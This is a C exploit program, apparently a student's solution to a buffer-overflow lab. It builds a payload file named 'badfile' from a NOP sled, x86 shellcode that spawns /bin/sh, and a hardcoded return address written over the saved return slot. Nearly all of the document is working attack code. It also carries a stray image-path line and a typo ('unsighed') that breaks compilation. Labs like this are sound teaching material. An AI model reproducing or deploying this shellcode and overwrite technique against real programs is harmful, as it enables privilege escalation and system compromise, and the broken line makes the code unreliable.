 /* exploit.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0"                  /* Line 1: xorl %eax,%eax*/
"\x50"                      /* Line 2: pushl %eax*/
"\x68""//sh"                /* Line 3: pushl $0x68732f2f*/
"\x68""/bin"                /* Line 4: pushl $0x6e69622f*/
"\x89\xe3"                  /* Line 5: movl %esp,%ebx*/
"\x50"                      /* Line 6: pushl %eax*/
"\x53"                      /* Line 7: pushl %ebx*/
"\x89\xe1"                  /* Line 8: movl %esp,%ecx*/
"\x99"                      /* Line 9: cdq*/
"\xb0\x0b"                  /* Line 10: movb $0x0b,%al*/
"\xcd\x80"                  /* Line 11: int $0x80*/
;
void main(int argc, char** argv)
{
char buffer[517];
FILE* badfile;
/* Initialize buffer with 0x90 (NOP instruction)*/
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here*/
/* ... Put your code here ...*/
/* Save the contents to the file "badfile"*/
strcpy(buffer+517-sizeof(shellcode)/sizeof(char),shellcode);
unsighed int ret=0xbfffebf8;
buffer[36]=0xf8;
buffer[37]=0xeb;
buffer[38]=0xff;
buffer[39]=0xbf;
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}